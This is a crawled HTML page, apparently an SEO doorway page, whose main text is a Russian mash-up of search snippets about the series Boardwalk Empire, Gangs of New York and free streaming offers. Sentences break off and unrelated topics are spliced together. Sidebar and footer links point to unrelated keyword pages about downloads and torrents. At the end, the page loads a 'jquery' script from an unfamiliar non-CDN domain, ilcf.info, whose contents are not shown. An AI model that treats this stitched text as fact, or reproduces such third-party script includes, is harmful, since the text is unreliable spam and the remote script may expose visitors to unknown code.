

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-stiven-grem-podpolnaya-imperiya.html
body_size: 2993
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Стивен грэм подпольная империя - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Стивен грэм подпольная империя</h2>
                            </header>
                            <p>Сюжет. 1920 год. В центре сюжета — Атлантик-Сити. История начинается за несколько часов до того, как США вступят в эпоху «Сухого закона». 1920 год. Через несколько часов Атлантик-Сити - столица развлечений и порока, как и вся Америка, вступит в эпоху «Сухого закона». cмотреть Подпольная империя 1-5 сезон онлайн Лостфильм в хорошем качестве все серии подряд бесплатно. США, 20- е годы. Возможно если бы не было в Соединенных Штатах Америки так называемого Сухого закона эта история никогда бы не появилась на свет. Смотреть сериалы онлайн бесплатно 720-hd фильмы в хорошем качестве. «Банды Нью-Йорка» (англ. Gangs of New York) — исторический фильм режиссёра Мартина Скорсезе.Премьера фильма состоялась 9 декабря 2002 года. Бесплатно смотреть фильмы про мафию (гангстерское кино) онлайн в хорошем качестве можно. 
2,5 человека Two and a Half Men Два с половиной человека — это два брата: веселый сочинитель джинглов и несчастный мануальный терапевт с двумя разводами, а также сын последнего — мальчишка, которого интересуют только. 1920 год. Через несколько часов Атлантик-Сити - столица развлечений и порока, как и вся. Подпольная империя; Boardwalk Empire: Жанр: криминальная драма: Создатель: Теренс Уинтер: В ролях. Все сезоны криминальной драмы Подпольная империя смотреть онлайн LostFilm бесплатно и без. США, 20- е годы. Возможно если бы не было в Соединенных Штатах Америки так называемого Сухого. Сюжет. В 1846 году в Нижнем Манхэттене в районе Пяти Углов происходит столкновение между. Просмотрев все важное, что было снято на ТВ за десятилетия, опросив экспертов и изучив. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-pesni-dzybov-skachat-besplatno-bez-registracii.html">Песни дзыбов скачать бесплатно без регистрации</a></li>
                                <li><a href="pwiep2-raspisanie-avtobusa-25-v-zvenigorode.html">Расписание автобуса 25 в звенигороде</a></li>
                                <li><a href="pwiep2-muzyka-minusovka-nosa-nosa.html">Музыка минусовка носа носа</a></li>
                                <li><a href="pwiep2-skachat-besplatno-na-android-igru-asfalt-4.html">Скачать бесплатно на андроид игру асфальт 4</a></li>
                                <li><a href="pwiep2-kak-snimat-video-v-temnote.html">Как снимать видео в темноте</a></li>
                                <li><a href="pwiep2-raspisanie-avtobusov-syktyvkar-nyuvchim.html">Расписание автобусов сыктывкар нювчим</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Подпольная империя (сериал, 5 сезонов) — смотреть онлайн.</li>
<li>Подпольная империя — Википедия.</li>
<li>Сериал Подпольная империя 1-5 сезон смотреть онлайн.</li>
<li>Сериал Тротуарная империя 5 сезон Boardwalk Empire.</li>
<li>Смотреть сериалы онлайн бесплатно 720-hd lostfilm.</li>
<li>Банды Нью-Йорка — Википедия.</li>
<li>Фильмы про мафию новинки смотреть онлайн в хорошем.</li>
<li>200 лучших сериалов всех времен — Афиша–Сериалы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-pod-kupolom-13-seriya-torrent.html">Скачать под куполом 13 серия торрент</a></li>
                                            <li><a href="pwiep2-moya-professiya-veterinar-prezentaciya.html">Моя профессия ветеринар презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-gustav-grefberg.html">Густав грефберг</a></li>
                                            <li><a href="pwiep2-skachat-atlas-po-geografii-6-klass-2014.html">Скачать атлас по географии 6 класс 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-video-pro-anzhelu-na-russkom.html">Видео про анжелу на русском</a></li>
                                            <li><a href="pwiep2-beovulf-skachat-kniga.html">Беовульф скачать книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-yandeks-m.html">Яндекс м</a></li>
                                            <li><a href="pwiep2-prezentaciya-muzyka-7-klass-muzykalnaya-dramaturgiya.html">Презентация музыка 7 класс музыкальная драматургия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
